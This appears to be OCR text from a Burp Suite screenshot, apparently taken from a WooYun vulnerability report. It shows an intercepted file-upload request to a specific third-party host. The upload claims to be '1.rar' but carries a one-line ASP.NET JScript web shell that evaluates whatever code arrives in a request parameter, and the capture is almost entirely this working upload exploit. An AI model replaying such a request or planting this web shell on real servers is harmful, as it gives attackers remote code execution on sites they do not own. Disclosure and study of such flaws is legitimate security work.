 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://f6.c.hjfile.cn:80 [183.136.141.151]
forward drop intercept is on action
raw params headers hex
POST /handler/upload.ashx?key=C1763624-036D-4DB9-A1E4-7E16318C30DE HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------gL6Ij5ei4gL6ei4cH2Ij5KM7GI3GI3
User-Agent: Shockwave Flash
Host: f6.c.hjfile.cn
Content-Length: 478
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: CNZZDATA5906082=cnzz_eid%3D2041798694-1428846707-%26ntime%3D1428846707
------------gL6Ij5ei4gL6ei4cH2Ij5KM7GI3GI3
Content-Disposition: form-data; name="Filename"
1.rar
------------gL6Ij5ei4gL6ei4cH2Ij5KM7GI3GI3
Content-Disposition: form-data; name="Filedata"; filename="1.rar"
Content-Type: application/octet-stream
<%@ Page Language="Jscript"%><%eval(Request.Item["1"],"unsafe");%>
------------gL6Ij5ei4gL6ei4cH2Ij5KM7GI3GI3
Content-Disposition: form-data; name="Upload"
Submit Query
------------gL6Ij5ei4gL6ei4cH2Ij5KM7GI3GI3--
+ < > 0 matches
www.wooyun.org